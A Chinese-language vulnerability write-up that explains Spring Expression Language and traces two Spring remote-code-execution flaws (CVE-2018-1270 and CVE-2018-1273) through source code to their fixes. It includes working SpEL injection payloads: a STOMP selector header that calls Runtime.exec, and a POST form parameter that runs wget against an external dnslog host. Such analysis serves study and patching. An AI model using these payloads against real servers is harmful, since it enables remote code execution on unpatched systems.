SpEL介绍
Spring表达式语言(简称 SpEL,全称Spring Expression Language)是一种功能强大的表达式语言,支持在运行时查询和操作对象图。它语法类似于OGNL,MVEL和JBoss EL,在方法调用和基本的字符串模板提供了极大地便利,也开发减轻了Java代码量。另外 , SpEL是Spring产品组合中表达评估的基础,但它并不直接与Spring绑定,可以独立使用。
基本用法:
SpEL调用流程 : 1.新建解析器 2.解析表达式 3.注册变量(可省,在取值之前注册) 4.取值
示例1:不注册新变量的用法
ExpressionParser parser = new SpelExpressionParser();//创建解析器
Expression exp = parser.parseExpression("'Hello World'.concat('!')");//解析表达式
System.out.println( exp.getValue() );//取值,Hello World!
示例2:自定义注册加载变量的用法
public class Spel {
public String name = "何止";
public static void main(String[] args) {
Spel user = new Spel();
StandardEvaluationContext context=new StandardEvaluationContext();
context.setVariable("user",user);//通过StandardEvaluationContext注册自定义变量
SpelExpressionParser parser = new SpelExpressionParser();//创建解析器
Expression expression = parser.parseExpression("#user.name");//解析表达式
System.out.println( expression.getValue(context).toString() );//取值,输出何止
}
}
除了expression.getValue之外,expression.setValue也是可以出发表达式执行的
CVE-2018-1270
满足版本
- Spring Framework 5.0 to 5.0.4
- Spring Framework 4.3 to 4.3.14
- 更老版本
漏洞简介
上面版本中的Spring允许应用程序通过spring-messaging模块内存中STOMP代理创建WebSocket。攻击者可以向代理发送消息,从而导致远程执行代码攻击。
STOMP(Simple Text-Orientated Messaging Protocol) 面向消息的简单文本协议,用于服务器在客户端之间进行异步消息传递。STOMP帧由命令,一个或多个头信息、一个空行及负载(文本或字节)所组成
客户端可以使用SEND命令来发送消息以及描述消息的内容,用SUBSCRIBE命令来订阅消息以及由谁来接收消息。这样就可以建立一个发布订阅系统,消息可以从客户端发送到服务器进行操作,服务器也可以推送消息到客户端
环境搭建
下载带有漏洞的版本
git clone https://github.com/spring-guides/gs-messaging-stomp-websocket
cd ./gs-messaging-stomp-websocket
git checkout 6958af0b02bf05282673826b73cd7a85e84c12d3
complete文件夹下是一个完整的SpringBoot项目,使用idea打开,修改src/main/resources/static/app.js中的connect函数
function connect() {
var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')"};
var socket = new SockJS('/gs-guide-websocket');
stompClient = Stomp.over(socket);
stompClient.connect({}, function (frame) {
setConnected(true);
console.log('Connected: ' + frame);
stompClient.subscribe('/topic/greetings', function (greeting) {
showGreeting(JSON.parse(greeting.body).content);
},header);
});
}
增加了一个header头部,其中指定了selector,其值即payload
do it
使用idea运行项目,然后打开网页,通过如下步骤触发:
1、点击“Connect”按钮
2、随便输入一些什么,点击“Send”发送

触发

这是后有人会说了,我都能修改它源码了,还要什么命令执行,其实不是的,app.js是返回给用户使用的,用户可以随意修改,比如我们通过浏览器修改app.js如下

然后依然可以触发

分析
点击Connect按钮时,会通过下面函数添加恶意头
//org.springframework.messaging.simp.broker.DefaultSubscriptionRegistry#addSubscriptionInternal
protected void addSubscriptionInternal(String sessionId, String subsId, String destination, Message<?> message) {
Expression expression = null;
MessageHeaders headers = message.getHeaders();
String selector = SimpMessageHeaderAccessor.getFirstNativeHeader(this.getSelectorHeaderName(), headers);
if (selector != null) {
try {
expression = this.expressionParser.parseExpression(selector);
this.selectorHeaderInUse = true;
if (this.logger.isTraceEnabled()) {
this.logger.trace("Subscription selector: [" + selector + "]");
}
} catch (Throwable var9) {
if (this.logger.isDebugEnabled()) {
this.logger.debug("Failed to parse selector: " + selector, var9);
}
}
}
this.subscriptionRegistry.addSubscription(sessionId, subsId, destination, expression);
this.destinationCache.updateAfterNewSubscription(destination, sessionId, subsId);
}
然后我们点击send按钮,它会被sendMessageToSubscribers函数捕获,其中message保存了此次连接/会话的相关信息
//org.springframework.messaging.simp.broker.SimpleBrokerMessageHandler#sendMessageToSubscribers
protected void sendMessageToSubscribers(@Nullable String destination, Message<?> message) {
MultiValueMap<String, String> subscriptions = this.subscriptionRegistry.findSubscriptions(message);
if (!subscriptions.isEmpty() && this.logger.isDebugEnabled()) {
this.logger.debug("Broadcasting to " + subscriptions.size() + " sessions.");
}
...
跟进findSubscriptions函数,做了一些关于headers的处理
public final MultiValueMap<String, String> findSubscriptions(Message<?> message) {
MessageHeaders headers = message.getHeaders();
SimpMessageType type = SimpMessageHeaderAccessor.getMessageType(headers);
if (!SimpMessageType.MESSAGE.equals(type)) {
throw new IllegalArgumentException("Unexpected message type: " + type);
} else {
String destination = SimpMessageHeaderAccessor.getDestination(headers);
if (destination == null) {
if (this.logger.isErrorEnabled()) {
this.logger.error("No destination in " + message);
}
return EMPTY_MAP;
} else {
return this.findSubscriptionsInternal(destination, message);
}
}
}
跟进findSubscriptionsInternal函数
protected MultiValueMap<String, String> findSubscriptionsInternal(String destination, Message<?> message) {
MultiValueMap<String, String> result = this.destinationCache.getSubscriptions(destination, message);
return this.filterSubscriptions(result, message);
}
跟进filterSubscriptions函数,也就是出发漏洞的函数
private MultiValueMap<String, String> filterSubscriptions(MultiValueMap<String, String> allMatches, Message<?> message) {
if (!this.selectorHeaderInUse) {
return allMatches;
} else {
EvaluationContext context = null;
MultiValueMap<String, String> result = new LinkedMultiValueMap(allMatches.size());
Iterator var5 = allMatches.keySet().iterator();
label59:
while(var5.hasNext()) {
String sessionId = (String)var5.next();
Iterator var7 = ((List)allMatches.get(sessionId)).iterator();
while(true) {
while(true) {
String subId;
DefaultSubscriptionRegistry.Subscription sub;
do {
DefaultSubscriptionRegistry.SessionSubscriptionInfo info;
do {
if (!var7.hasNext()) {
continue label59;
}
subId = (String)var7.next();
info = this.subscriptionRegistry.getSubscriptions(sessionId);
} while(info == null);
sub = info.getSubscription(subId);
} while(sub == null);
Expression expression = sub.getSelectorExpression();
if (expression == null) {
result.add(sessionId, subId);
} else {
if (context == null) {
context = new StandardEvaluationContext(message);
context.getPropertyAccessors().add(new DefaultSubscriptionRegistry.SimpMessageHeaderPropertyAccessor());
}
try {
if (Boolean.TRUE.equals(expression.getValue(context, Boolean.class))) {
result.add(sessionId, subId);
}
...
函数中,通过info.getSubscription(subId);将恶意payload取出来,然后在expression.getValue(context, Boolean.class)中触发
修复
将之前的StandardEvaluationContext替换成了SimpleEvaluationContext
SimpleEvaluationContext对于权限的限制更为严格,能够进行的操作更少。只支持一些简单的Map结构
...
private static final EvaluationContext messageEvalContext = SimpleEvaluationContext.forPropertyAccessors(new PropertyAccessor[]{new DefaultSubscriptionRegistry.SimpMessageHeaderPropertyAccessor()}).build();
...
Boolean result = (Boolean)expression.getValue(messageEvalContext, message, Boolean.class);
CVE-2018-1273
版本
Spring Data Commons 1.13 to 1.13.10
Spring Data Commons 2.0 to 2.0.5
搭建环境
git clone https://github.com/vulhub/vulhub.git
cd ./vulhub/spring/CVE-2018-1273
docker-compose up -d
do it
打开http://127.0.0.1:8080/users,随便写点什么,发送

抓包,发送payload
POST http://127.0.0.1:8080/users?page=&size=5 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/users
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("wget http://z0w11n.dnslog.cn")]=&password=&repeatedPassword=

分析
漏洞触发点
public void setPropertyValue(String propertyName, @Nullable Object value) throws BeansException {
if (!this.isWritableProperty(propertyName)) {
throw new NotWritablePropertyException(this.type, propertyName);
} else {
StandardEvaluationContext context = new StandardEvaluationContext();
context.addPropertyAccessor(new MapDataBinder.MapPropertyAccessor.PropertyTraversingMapAccessor(this.type, this.conversionService));
context.setTypeConverter(new StandardTypeConverter(this.conversionService));
context.setTypeLocator((typeName) -> {
throw new SpelEvaluationException(SpelMessage.TYPE_NOT_FOUND, new Object[]{typeName});
});
context.setRootObject(this.map);
Expression expression = PARSER.parseExpression(propertyName);
PropertyPath leafProperty = this.getPropertyPath(propertyName).getLeafProperty();
TypeInformation<?> owningType = leafProperty.getOwningType();
TypeInformation<?> propertyType = leafProperty.getTypeInformation();
propertyType = propertyName.endsWith("]") ? propertyType.getActualType() : propertyType;
if (propertyType != null && this.conversionRequired(value, propertyType.getType())) {
PropertyDescriptor descriptor = BeanUtils.getPropertyDescriptor(owningType.getType(), leafProperty.getSegment());
if (descriptor == null) {
throw new IllegalStateException(String.format("Couldn't find PropertyDescriptor for %s on %s!", leafProperty.getSegment(), owningType.getType()));
}
MethodParameter methodParameter = new MethodParameter(descriptor.getReadMethod(), -1);
TypeDescriptor typeDescriptor = TypeDescriptor.nested(methodParameter, 0);
if (typeDescriptor == null) {
throw new IllegalStateException(String.format("Couldn't obtain type descriptor for method parameter %s!", methodParameter));
}
value = this.conversionService.convert(value, TypeDescriptor.forObject(value), typeDescriptor);
}
try {
expression.setValue(context, value);
} catch (SpelEvaluationException var11) {
throw new NotWritablePropertyException(this.type, propertyName, "Could not write property!", var11);
}
}
}
为什么会跑到这呢,先要了解一下HandlerMethod类,HandlerMethod及子类主要用于封装方法调用相关信息,子类还提供调用,参数准备和返回值处理的职责。
-
HandlerMethod 封装方法定义相关的信息,如类,方法,参数等.
使用场景:HandlerMapping时会使用 -
InvocableHandlerMethod 添加参数准备,方法调用功能
使用场景:执行使用@ModelAttribute注解会使用 -
ServletInvocableHandlerMethod 添加返回值处理职责,ResponseStatus处理
使用场景:执行http相关方法会使用,比如调用处理执行
从路由入口可以知道,users使用了ModelAttribute注解
@RequestMapping({"/users"})
class UserController {
private final UserManagement userManagement;
@ModelAttribute("users")
public Page<User> users(@PageableDefault(size = 5) Pageable pageable) {
return this.userManagement.findAll(pageable);
}
@RequestMapping(
method = {RequestMethod.POST}
)
public Object register(UserController.UserForm userForm, BindingResult binding, Model model) {
userForm.validate(binding, this.userManagement);
if (binding.hasErrors()) {
return "users";
} else {
this.userManagement.register(new Username(userForm.getUsername()), Password.raw(userForm.getPassword()));
RedirectView redirectView = new RedirectView("redirect:/users");
redirectView.setPropagateQueryParams(true);
return redirectView;
}
}
当访问上面路由的时候触发了下面org.springframework.web.method.support.InvocableHandlerMethod#getMethodArgumentValues
private Object[] getMethodArgumentValues(NativeWebRequest request, @Nullable ModelAndViewContainer mavContainer, Object... providedArgs) throws Exception {
MethodParameter[] parameters = this.getMethodParameters();
Object[] args = new Object[parameters.length];
for(int i = 0; i < parameters.length; ++i) {
MethodParameter parameter = parameters[i];
parameter.initParameterNameDiscovery(this.parameterNameDiscoverer);
args[i] = this.resolveProvidedArgument(parameter, providedArgs);
if (args[i] == null) {
if (this.argumentResolvers.supportsParameter(parameter)) {
try {
args[i] = this.argumentResolvers.resolveArgument(parameter, mavContainer, request, this.dataBinderFactory);
} catch (Exception var9) {
if (this.logger.isDebugEnabled()) {
this.logger.debug(this.getArgumentResolutionErrorMessage("Failed to resolve", i), var9);
}
throw var9;
}
} else if (args[i] == null) {
throw new IllegalStateException("Could not resolve method parameter at index " + parameter.getParameterIndex() + " in " + parameter.getExecutable().toGenericString() + ": " + this.getArgumentResolutionErrorMessage("No suitable resolver for", i));
}
}
}
return args;
}
跟进org.springframework.web.method.support.HandlerMethodArgumentResolverComposite#resolveArgument
public Object resolveArgument(MethodParameter parameter, @Nullable ModelAndViewContainer mavContainer, NativeWebRequest webRequest, @Nullable WebDataBinderFactory binderFactory) throws Exception {
HandlerMethodArgumentResolver resolver = this.getArgumentResolver(parameter);
if (resolver == null) {
throw new IllegalArgumentException("Unknown parameter type [" + parameter.getParameterType().getName() + "]");
} else {
return resolver.resolveArgument(parameter, mavContainer, webRequest, binderFactory);
}
}
然后进入org.springframework.web.method.annotation.ModelAttributeMethodProcessor#resolveArgument
public final Object resolveArgument(MethodParameter parameter, @Nullable ModelAndViewContainer mavContainer, NativeWebRequest webRequest, @Nullable WebDataBinderFactory binderFactory) throws Exception {
Assert.state(mavContainer != null, "ModelAttributeMethodProcessor requires ModelAndViewContainer");
Assert.state(binderFactory != null, "ModelAttributeMethodProcessor requires WebDataBinderFactory");
String name = ModelFactory.getNameForParameter(parameter);
ModelAttribute ann = (ModelAttribute)parameter.getParameterAnnotation(ModelAttribute.class);
if (ann != null) {
mavContainer.setBinding(name, ann.binding());
}
Object attribute = null;
BindingResult bindingResult = null;
if (mavContainer.containsAttribute(name)) {
attribute = mavContainer.getModel().get(name);
} else {
try {
attribute = this.createAttribute(name, parameter, binderFactory, webRequest);
} catch (BindException var10) {
if (this.isBindExceptionRequired(parameter)) {
throw var10;
}
...
跟进org.springframework.data.web.ProxyingHandlerMethodArgumentResolver#createAttribute
protected Object createAttribute(String attributeName, MethodParameter parameter, WebDataBinderFactory binderFactory, NativeWebRequest request) throws Exception {
MapDataBinder binder = new MapDataBinder(parameter.getParameterType(), (ConversionService)this.conversionService.getObject());
binder.bind(new MutablePropertyValues(request.getParameterMap()));
return this.proxyFactory.createProjection(parameter.getParameterType(), binder.getTarget());
}
跟进org.springframework.validation.DataBinder#bind和dobind
public void bind(PropertyValues pvs) {
MutablePropertyValues mpvs = pvs instanceof MutablePropertyValues ? (MutablePropertyValues)pvs : new MutablePropertyValues(pvs);
this.doBind(mpvs);
}
protected void doBind(MutablePropertyValues mpvs) {
this.checkAllowedFields(mpvs);
this.checkRequiredFields(mpvs);
this.applyPropertyValues(mpvs);
}
跟进org.springframework.validation.DataBinder#applyPropertyValues
protected void applyPropertyValues(MutablePropertyValues mpvs) {
try {
this.getPropertyAccessor().setPropertyValues(mpvs, this.isIgnoreUnknownFields(), this.isIgnoreInvalidFields());
} catch (PropertyBatchUpdateException var7) {
PropertyAccessException[] var3 = var7.getPropertyAccessExceptions();
int var4 = var3.length;
for(int var5 = 0; var5 < var4; ++var5) {
PropertyAccessException pae = var3[var5];
this.getBindingErrorProcessor().processPropertyAccessException(pae, this.getInternalBindingResult());
}
}
}
跟进org.springframework.beans.AbstractPropertyAccessor#setPropertyValues
public void setPropertyValues(PropertyValues pvs, boolean ignoreUnknown, boolean ignoreInvalid) throws BeansException {
List<PropertyAccessException> propertyAccessExceptions = null;
List<PropertyValue> propertyValues = pvs instanceof MutablePropertyValues ? ((MutablePropertyValues)pvs).getPropertyValueList() : Arrays.asList(pvs.getPropertyValues());
Iterator var6 = propertyValues.iterator();
while(var6.hasNext()) {
PropertyValue pv = (PropertyValue)var6.next();
try {
this.setPropertyValue(pv);
} catch (NotWritablePropertyException var9) {
if (!ignoreUnknown) {
throw var9;
}
...
跟进org.springframework.beans.AbstractPropertyAccessor#setPropertyValue(org.springframework.beans.PropertyValue)
public void setPropertyValue(PropertyValue pv) throws BeansException {
this.setPropertyValue(pv.getName(), pv.getValue());
}
最后就进入了前文提到的漏洞触发函数org.springframework.data.web.MapDataBinder.MapPropertyAccessor#setPropertyValue
修复
跟第一个漏洞一样,将StandardEvaluationContext替换成了SimpleEvaluationContext
参考
https://xz.aliyun.com/t/2252
https://xz.aliyun.com/t/9245
https://www.cnblogs.com/leftthen/p/5229204.html
